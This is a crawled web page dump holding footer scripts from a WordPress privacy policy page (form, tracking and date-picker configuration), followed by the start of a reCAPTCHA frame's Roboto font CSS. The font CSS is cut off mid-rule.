<link rel='stylesheet' id='flatpickr-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://jflinn.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://jflinn.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68383352,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/jflinn.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/jflinn.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/jflinn.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"695b161d4f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":465,"title":"Privacy%20Policy%20-%20Joanne%20Flinn","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jflinn.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/fluentformpro/public/libs/intl-tel-input/js/intlTelInputWithUtils.min.js?ver=25.5.2" id="intlTelInput-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeqGZ4UAAAAAA0pv7hgiCW19mUhbt36qXHd4eKQ&amp;ver=6.1.4" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/fluentform/assets/js/fluentform-advanced.js?ver=6.1.4" id="fluentform-advanced-js"></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https:\/\/jflinn.com\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"6.1.3","fluentform_version":"6.1.4","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"749a815255","form_id":"23","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.4" id="fluent-form-submission-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/jflinn.com\/wp-admin\/admin-ajax.php","nonce":"2d7f651c20","urls":{"assets":"https:\/\/jflinn.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/jflinn.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/jflinn.com\/cart\/","checkout_page_url":"https:\/\/jflinn.com\/checkout\/","fragments_nonce":"8760c8051a"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/jflinn.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
            <script type="text/javascript">
                
                window.addEventListener('elementor/popup/show', function (e) {
                    var ffForms = jQuery('#elementor-popup-modal-' + e.detail.id).find('form.frm-fluent-form');

                    /**
                     * Support conversation form in elementor popup
                     * No regular form found, check for conversational form
                     */
                    if (!ffForms.length) {
                        const elements = document.getElementsByClassName('ffc_conv_form');
                        if (elements.length) {
                            let jsEvent = new CustomEvent('ff-elm-conv-form-event', {
                                detail: elements
                            });
                            document.dispatchEvent(jsEvent);
                        }
                    }
                    if (ffForms.length) {
                        jQuery.each(ffForms, function(index, ffForm) {
                            jQuery(ffForm).trigger('reInitExtras');
                            jQuery(document).trigger('ff_reinit', [ffForm]);
                        });
                    }
                });
                            </script>
                        <script type="text/javascript">
                jQuery(document).ready(function ($) {
                    function initTelInput() {
                        if (typeof intlTelInput == 'undefined') {
                            return;
                        }
                        var telInput = jQuery('.ff_form_instance_23_1').find("#ff_23_phone");
                        if (!telInput.length) {
                            return;
                        }

                        var itlOptions = JSON.parse('{"separateDialCode":false,"nationalMode":true,"autoPlaceholder":"polite","useFullscreenPopup":false,"formatOnDisplay":true,"initialCountry":"SG"}');
                                                if (telInput.val()) {
                            itlOptions.initialValue = telInput.val();
                        }
                        var iti = intlTelInput(telInput[0], itlOptions);
                        telInput.data('iti', iti);
                    }

                    initTelInput();
                    $(document).on('reInitExtras', '.ff_form_instance_23_1', function () {
                        initTelInput();
                    });
                });
            </script>
                        <script type="text/javascript">
                jQuery(document).ready(function ($) {
                    function initTelInput() {
                        if (typeof intlTelInput == 'undefined') {
                            return;
                        }
                        var telInput = jQuery('.ff_form_instance_23_1').find("#ff_23_invitee1_phone");
                        if (!telInput.length) {
                            return;
                        }

                        var itlOptions = JSON.parse('{"separateDialCode":false,"nationalMode":true,"autoPlaceholder":"polite","useFullscreenPopup":false,"formatOnDisplay":true,"initialCountry":"SG"}');
                                                if (telInput.val()) {
                            itlOptions.initialValue = telInput.val();
                        }
                        var iti = intlTelInput(telInput[0], itlOptions);
                        telInput.data('iti', iti);
                    }

                    initTelInput();
                    $(document).on('reInitExtras', '.ff_form_instance_23_1', function () {
                        initTelInput();
                    });
                });
            </script>
                        <script type="text/javascript">
                jQuery(document).ready(function ($) {
                    function initTelInput() {
                        if (typeof intlTelInput == 'undefined') {
                            return;
                        }
                        var telInput = jQuery('.ff_form_instance_23_1').find("#ff_23_invitee2_phone");
                        if (!telInput.length) {
                            return;
                        }

                        var itlOptions = JSON.parse('{"separateDialCode":false,"nationalMode":true,"autoPlaceholder":"polite","useFullscreenPopup":false,"formatOnDisplay":true,"initialCountry":"SG"}');
                                                if (telInput.val()) {
                            itlOptions.initialValue = telInput.val();
                        }
                        var iti = intlTelInput(telInput[0], itlOptions);
                        telInput.data('iti', iti);
                    }

                    initTelInput();
                    $(document).on('reInitExtras', '.ff_form_instance_23_1', function () {
                        initTelInput();
                    });
                });
            </script>
                        <script type="text/javascript">
                jQuery(document).ready(function($) {
                    function initPicker() {
                        if (typeof flatpickr == 'undefined') {
                            return;
                        }
                        flatpickr.localize(window.fluentFormVars.date_i18n);
                        var config = {"dateFormat":"Y-m-d","ariaDateFormat":"F j, Y","enableTime":false,"noCalendar":false,"disableMobile":true,"time_24hr":false} ;
                        try {
                            var customConfig = {};
                        } catch (e) {
                            var customConfig = {};
                        }

                        var config = $.extend({}, config, customConfig);
                        if (!config.locale) {
                            config.locale = 'default';
                        }
                        if (jQuery('#ff_23_greensight_webinar_date').length) {
                            flatpickr('#ff_23_greensight_webinar_date', config);
                        }
                    }
                    initPicker();
                    $(document).on(
                        'reInitExtras',
                        '.ff_form_instance_23_1',
                        function() {
                            initPicker();
                        }
                    );
                });
            </script>
            
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeqGZ4UAAAAAA0pv7hgiCW19mUhbt36qXHd4eKQ&co=aHR0cHM6Ly9qZmxpbm4uY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tdu9ujdd10vr
body_size: 48429
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
